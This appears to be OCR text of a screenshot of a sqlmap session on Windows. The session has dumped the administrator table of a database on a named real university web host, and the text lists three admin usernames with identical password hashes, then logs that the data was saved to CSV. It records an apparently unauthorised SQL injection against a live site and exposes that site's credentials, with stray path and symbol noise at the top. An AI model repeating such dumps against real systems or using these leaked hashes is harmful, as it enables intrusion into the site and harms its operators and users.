 管理员: C:\Windows\system32\cmd.exe
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: SACAdmission
Table: manageUser_tb
[3 entries]
+----+------------+-------------+----------------------------------+
¦ id ¦ manageName ¦ manageLevel ¦ managePassword                   ¦
+----+------------+-------------+----------------------------------+
¦ 1  ¦ manage     ¦ 1           ¦ 25D55AD283AA400AF464C76D713C07AD ¦
¦ 2  ¦ manage1    ¦ 2           ¦ 25D55AD283AA400AF464C76D713C07AD ¦
¦ 3  ¦ manage3    ¦ 2           ¦ 25D55AD283AA400AF464C76D713C07AD ¦
+----+------------+-------------+----------------------------------+
[10:52:07] [INFO] table 'SACAdmission.dbo.manageUser_tb' dumped to CSV file 'C:\
Users\Administrator\.sqlmap\output\sac.cumt.edu.cn\dump\SACAdmission\manageUser_
tb.csv'
[10:52:07] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 23 times
[10:52:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\sac.cumt.edu.cn'
[*] shutting down at 10:52:07
C:\Users\Administrator>
半: